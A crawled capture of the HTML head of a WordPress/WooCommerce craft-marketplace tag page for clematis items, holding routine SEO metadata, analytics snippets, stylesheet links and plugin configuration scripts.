

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/clematis/
body_size: 30428
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>clematis | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/clematis/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clematis | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/clematis/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/clematis/","url":"https://buyindie.co.uk/product-tag/clematis/","name":"clematis | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-tag/clematis/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-tag/clematis/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass.jpg","breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/clematis/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-tag/clematis/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass.jpg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/11/Flower-clematis-red-pink-blue-suncatcher-stained-glass.jpg","width":998,"height":990,"caption":"Clematis Stained Glass suncatcher flower colour choice"},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/clematis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"clematis"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; clematis Tag Feed" href="https://buyindie.co.uk/product-tag/clematis/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"1d5a760a20","order_nonce":"18d3d28a98","product_edit_nonce":"9e38aa7ca6","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"d34358b2be","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"a9c5110217","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"8a34882b6b","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"b88efd35c7","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
